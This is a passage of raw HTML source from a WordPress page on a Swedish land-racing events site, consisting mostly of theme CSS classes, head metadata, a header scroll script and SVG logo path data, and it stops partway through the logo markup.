!important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://landracing.events/app/themes/landracing/public/css/app.29c391.css' media='all' />
<link rel="https://api.w.org/" href="https://landracing.events/wp-json/" /><link rel="alternate" type="application/json" href="https://landracing.events/wp-json/wp/v2/posts/4793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landracing.events/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://landracing.events/1-maj-oppnar-anmalan-till-stac-och-streetrace-sm/" />
<link rel='shortlink' href='https://landracing.events/?p=4793' />
<link rel="alternate" type="application/json+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm%2F&#038;format=xml" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4793 single-format-standard wp-embed-responsive 1-maj-oppnar-anmalan-till-stac-och-streetrace-sm">

<div id="app">
  <a class="sr-only focus:not-sr-only" href="#main">
  Skip to content
</a>

<script>
  window.addEventListener('scroll', () => {
    const header = document.querySelector('header.site-header.fixed');

    if (!header) {
      return;
    }

    if (window.scrollY > 0) {
      header.classList.add('bg-black');
    } else {
      header.classList.remove('bg-black');
    }
  });
</script>


<header class="site-header w-full top-0 z-10 sticky bg-black">
  <div class="h-16 md:h-24 flex justify-between text-gray-800">
    <div class="hover:brightness-110 h-full flex items-center text-white">
      <a class="brand px-4 md:px-8" title="Hem" href="https://landracing.events/">

        <svg class="w-32 h-12 md:w-52" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 